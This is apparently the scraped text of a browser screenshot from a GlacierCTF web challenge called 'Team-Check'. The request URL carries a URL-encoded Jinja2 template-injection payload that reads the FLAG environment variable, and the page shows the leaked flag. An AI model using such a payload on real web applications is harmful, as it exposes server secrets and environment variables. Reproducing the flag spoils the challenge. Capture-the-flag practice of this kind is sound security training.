 teamcheck.web.glacierctf.com/check_team?teamname=%7B%25+print+cycler.__init__.__globals__.os.environ%5B%27FLAG%27%5D+%25%7D
For quick access, place your bookmarks here on the bookmarks bar. Import bookmarks now...
Team-Check - Check if CTF-Teams are using AI
Check Team
We are unsure if
gctf{8a61038adf31fe0f17aaae2d031fbab4406f5b9cee69583a34e481f8a4c05b9a}
has used AI in the past.
Teamname
Submit